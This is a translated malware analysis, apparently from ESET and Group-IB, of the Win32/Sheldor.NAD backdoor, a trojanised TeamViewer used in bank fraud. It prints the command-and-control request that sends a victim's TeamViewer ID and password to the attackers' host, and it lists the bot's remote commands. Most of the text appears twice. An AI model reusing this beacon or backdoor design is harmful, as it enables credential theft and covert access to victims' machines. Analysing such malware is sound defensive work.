TeamViewer as a component of the Win32 / Sheldor.NAD backdoor
Recently, ESET analysts discovered an interesting malware - Win32 / Sheldor.NAD, which is a modification of the popular software for remote administration of a computer - TeamViewer.
This information was obtained during the examination as part of the investigation of the incident, initiated by Group-IB and related to fraud in remote banking systems. At the same time, the attackers managed to conduct several fake transactions and steal about 5 million rubles.

Win32 / Sheldor.NAD - is installed using the Trojan installer, which introduces a modified version of the popular package for remote administration - TeamViewer of the fifth version into the system. Moreover, many components contain a legal digital signature:

Since, in fact, in this modified version, all the changes are contained in the tv.dll module, when we discovered this backdoor, most anti-virus solutions simply did not notice it, because without directly analyzing the code, determining that it was a malicious program was not so simple.
Now things are much better - http://www.virustotal.com/file-scan/report.html?id=9f3ff234d5481da1c00a2466bc83f7bda5fb9a36ebc0b0db821a6dc3669fe4e6-1295272165 .

Immediately after installing the malicious program, the server part starts up and then there is a continuous interaction with the administrative panel of cybercriminals who can connect to the infected computer at any time and perform any actions with the privileges of the user under whose account the malicious program was launched or monitor it.

The information exchange between the admin panel and the infected machine is mainly as follows:
GET /getinfo.php?id=414%20034%20883&pwd=6655&stat=1 HTTP / 1.1
User-Agent: x3
Host: goeiuyi.net
where field id = 414 034 883 is the session identifier on the TeamViewer network, and pwd = 6655- respectively, with a password. With these two identifiers, you can seamlessly connect to a remote computer from anywhere in the world. Back, the bot can receive the following commands from the control center:
exec - calls the winapi function ShellExecute ()
power_off - calls the winapi function ExitWindowsEx () with the EWX_POWEROFF parameter
shutdown - calls the winapi function ExitWindowsEx () with the EWX_SHUTDOWN parameter
killbot - deletes all installed files and cleans the created keys registry
The choice of attackers was not made by chance on the TeamViewer program, since it is quite popular with system administrators, and it is not immediately possible to suspect a catch. In addition, the connection to the remote computer is through intermediary servers for TeamViewer, which allows attackers to hide their IP address from which the connection is made. This also leaves less evidence for an investigation, since the procedure to request the necessary data from the developer of the TeamViewer program is rather quick and can take several months.
This information was obtained during the examination as part of the investigation of the incident, initiated by Group-IB and related to fraud in remote banking systems. At the same time, the attackers managed to conduct several fake transactions and steal about 5 million rubles.
Win32 / Sheldor.NAD - is installed using the Trojan installer, which introduces a modified version of the popular package for remote administration - TeamViewer of the fifth version into the system. Moreover, many components contain a legal digital signature:

Since, in fact, in this modified version, all the changes are contained in the tv.dll module, when we discovered this backdoor, most anti-virus solutions simply did not notice it, because without directly analyzing the code, determining that it was a malicious program was not so simple.

Now things are much better - http://www.virustotal.com/file-scan/report.html?id=9f3ff234d5481da1c00a2466bc83f7bda5fb9a36ebc0b0db821a6dc3669fe4e6-1295272165 .
Immediately after installing the malicious program, the server part starts up and then there is a continuous interaction with the administrative panel of cybercriminals who can connect to the infected computer at any time and perform any actions with the privileges of the user under whose account the malicious program was launched or monitor it.

The information exchange between the admin panel and the infected machine is mainly as follows:
GET /getinfo.php?id=414%20034%20883&pwd=6655&stat=1 HTTP / 1.1
User-Agent: x3
Host: goeiuyi.net
where field id = 414 034 883 is the session identifier on the TeamViewer network, and pwd = 6655- respectively, with a password. With these two identifiers, you can seamlessly connect to a remote computer from anywhere in the world. Back, the bot can receive the following commands from the control center:
exec - calls the winapi function ShellExecute ()
power_off - calls the winapi function ExitWindowsEx () with the EWX_POWEROFF parameter
shutdown - calls the winapi function ExitWindowsEx () with the EWX_SHUTDOWN parameter
killbot - deletes all installed files and cleans the created keys registry

The choice of attackers was not made by chance on the TeamViewer program, since it is quite popular with system administrators, and it is not immediately possible to suspect a catch. In addition, the connection to the remote computer is through intermediary servers for TeamViewer, which allows attackers to hide their IP address from which the connection is made. This also leaves less evidence for an investigation, since the procedure to request the necessary data from the developer of the TeamViewer program is rather quick and can take several months.
